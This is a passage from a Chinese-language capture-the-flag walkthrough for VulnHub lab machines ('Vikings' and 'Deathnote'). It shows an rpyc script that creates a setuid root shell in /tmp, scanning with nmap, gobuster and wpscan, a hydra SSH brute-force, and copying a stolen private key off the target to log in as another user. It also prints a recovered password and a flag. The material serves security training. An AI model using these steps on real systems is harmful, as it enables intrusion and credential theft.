160, 80, 40, 20, 10, 5, 16, 8, 4, 2, 1]

在使用10进制转str 在线网址:https://gchq.github.io/;1:From Decimal、2:Strings 、3:find replace 得到密码:

mR)|>^/Gky[gz=.F#j5P(

使用这个密码切换到ragnar用户下。



su ragnar # 输入密码 mR)|>^/Gky[gz=\.F#j5P(

升级为交互式shell

1:python3 -c ‘import pty;pty.spawn(“/bin/bash”)’





查看当前用户目录下运行了rpyc



这个还是 ragnar 用户多出来的,那就监听一下 tcp 连接:





利用rpyc 提权网上查资料找到一段代码 将root权限的命令直接复制过来使用python3执行一下这段代码,会在tmp目录下多一个文件bashroot

import rpyc

conn = rpyc.classic.connect('localhost')

def getshell():

import os

os.system('cp /bin/bash /tmp/bashroot && chmod +s /tmp/bashroot')

fn = conn.teleport(getshell)

fn()



ragnar@vikings:/tmp$ ./bashroot -p #在tmp目录下执行

4、系统截图



系统信息和用户

flag:4bf930187d0149a9e4374a4e823f867d

5、 总结:

1:用到了binwalk king 查看图片是否有隐藏文件 binwalk file.jepg -d 导出隐藏文件

2:利用file查看文件类型

3:10进制转string密码

4:利用rpyc提权

Target 3 Deathnote

靶机下载地址 https://download.vulnhub.com/deathnote/Deathnote.ova

环境:靶机搭建IP 192.168.8.197、渗透机器IP 192.168.8.138

1、信息搜集



1.1、端口扫描

sudo nmap 192.168.8.197 -p-



1.2、服务识别

sudo nmap 192.168.8.197 -p22,80 -sV -A

通过端口扫描我们发现22,80两个端口,一个是ssh服务,一个是http服务。

1.3、目录扫描

访问一下192.168.8.197 跳转到了一个域名:http://deathnote.vuln/,配置一下host在访问

sudo vim /etc/hosts # 添加 192.168.8.197 deathnote.vuln



使用gobuster 目录扫描一波 http://deathnote.vuln/wordpress/

gobuster dir -u http://deathnote.vuln/wordpress/ -w /opt/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40



浏览器访问是wordpress直接上wpscan 扫描一波

wpscan --url=http://deathnote.vuln/wordpress/wp-login.php -e#然而并没有扫描出来可利用的东西



换一个目录扫描工具dirsearch继续扫描

dirsearch -u http://deathnote.vuln/wordpress



访问http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/ 目录下有user.txt,和notes.txt.

user.txt

KIRA L ryuk rem misa siochira light takada near mello l kira RYUK REM SIOCHIRA LIGHT NEAR

notes.txt

death4 death4life death4u death4ever death4all death420 death45 death4love death49 death48 death456 death4014 1death4u yaydeath44 thedeath4u2 thedeath4u stickdeath420 reddeath44 megadeath44 megadeath4 killdeath405 hot2death4sho death4south death4now death4l0ve death4free death4elmo death4blood death499Eyes301 death498 death4859 death47 death4545 death445 death444 death4387n death4332387 death42521439 death42 death4138 death411 death405 death4me

2、漏洞利用



通过信息搜集,我们搜集到了用户名和密码样子的字典,尝试用hydra爆破ssh,得 login: l password: death4me

hydra -L user.txt -P passwd.txt 192.168.8.197 ssh -V -f



使用ssh登录

3、权限提升



查看.ssh目录下有个私钥,尝试用私钥登录其他用户,拷贝到攻击机

scp id_rsa kali@192.168.8.161:/home/kali/targets



给id_rsa 600的权限 使用证书登录成功!

chmod 600 id_rsa #权限

ssh kira@192.168.8.197 -i id_rsa #使用证书

